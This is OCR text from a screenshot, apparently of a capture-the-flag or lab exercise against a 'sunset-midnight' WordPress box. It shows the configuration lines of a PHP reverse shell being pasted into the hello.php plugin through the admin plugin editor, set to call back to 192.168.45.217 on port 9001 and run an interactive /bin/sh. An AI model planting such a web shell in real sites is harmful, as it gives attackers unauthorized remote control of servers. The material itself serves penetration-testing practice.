 Pages ‹ Midnight Blo
Edit Plugins ‹ Midnig
Midnight Blog
sunset-midnight/wp-admin/plugin-editor.php?p
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Explo
Midnight Blog 5 0 New
Edit Plugins
Editing hello.php (inactive)
Selected file content:
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.45.217'; // CHANGE THIS
50 $port = 9001; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57